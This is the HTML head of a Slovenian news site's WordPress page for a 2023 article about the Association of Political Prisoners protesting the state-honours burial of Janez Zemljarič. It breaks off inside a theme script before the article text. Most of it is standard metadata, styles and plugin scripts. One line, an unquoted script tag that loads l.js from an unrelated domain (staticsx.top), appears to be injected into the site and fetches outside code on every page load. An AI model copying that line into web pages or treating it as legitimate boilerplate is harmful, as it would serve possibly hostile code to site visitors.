

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/
body_size: 36206
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča z državniškimi častmi, opozarja na grob napad Vlade RS na pravico človeka do dostojanstva - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg" /><link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča z državniškimi častmi, opozarja na grob napad Vlade RS na pravico človeka do dostojanstva" />
	<meta property="og:description" content="Odločitev vlade, da se nekdanjega sodelavca Udbe Janeza Zemljariča pokoplje z državniškimi častmi, je dvignila ne malo prahu. Takšni odločitvi ostro nasprotujejo tudi v Društvu političnih zapornikov in drugih žrtev komunističnega nasilja, v katerem so zaradi tega na Vlado RS naslovili protestno pismo. V njem razlagajo svojo odločitev in opozarjajo na grob napad Vlade RS [&hellip;]" />
	<meta property="og:url" content="https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta property="article:published_time" content="2023-01-07T07:00:23+00:00" />
	<meta property="og:image" content="https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg" />
	<meta property="og:image:width" content="481" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Celjski Glasnik" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/","url":"https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/","name":"Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča z državniškimi častmi, opozarja na grob napad Vlade RS na pravico človeka do dostojanstva - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg","datePublished":"2023-01-07T07:00:23+00:00","author":{"@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/01/FlSPKw4X0AABOS8.jpg","width":481,"height":680,"caption":"Foto: Twitter (Stasiland Slovenija)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://celjskiglasnik.si/#/schema/person/afdaa7c1857a0d0a2fd811ef221e3ca8","name":"Celjski Glasnik","url":"https://celjskiglasnik.si/author/celjskiglasnik/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča z državniškimi častmi, opozarja na grob napad Vlade RS na pravico človeka do dostojanstva Vir komentarjev" href="https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011013' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/posts/35415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celjskiglasnik.si/?p=35415' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fdrustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celjskiglasnik.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceljskiglasnik.si%2Fdrustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"3f88b54bff","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
